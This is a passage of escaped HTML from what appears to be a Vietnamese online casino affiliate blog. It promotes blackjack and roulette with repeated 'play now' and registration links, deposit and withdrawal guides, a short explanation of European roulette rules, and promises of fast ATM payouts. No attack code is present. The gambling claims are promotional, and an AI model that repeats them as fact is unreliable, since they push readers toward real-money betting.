style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Blackjack Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Reno:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack\u003C\/b\u003E\u0026nbsp;Paris\u0026nbsp;:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack Beijing\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBlackjack London\u003C\/b\u003E:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n      \n      \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Blackjack online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n      \n      \u003C\/blockquote\u003E\n      \u003C\/div\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"Review_Roulette\"\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E4. Game cược đổi thưởng quay số Roulette\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game bài đổi thưởng uy tín.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n      \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n        \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng rồi bạn sẽ rút được tiền ngay qua tài khoản ngân hàng ATM.\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/s640\/roulette3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs5ypMCcffnsTBKYvnhNnnvybAc6xU3aHCo-3PAxCcnoUppGwQ7Vc9SDSfNqLsEQ1GGtGrZRAVjzRdCE7NJglImkO3vW0GdlPHraN9DwZMt72y18qAgUseBHuyA0I0kcQgU3iC1rUW-2Ou\/w640-h478\/roulette3.bmp\" title=\"Game cược Roulette đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"background-color: white; box-sizing: border-box; color: #101010; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Roulette \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 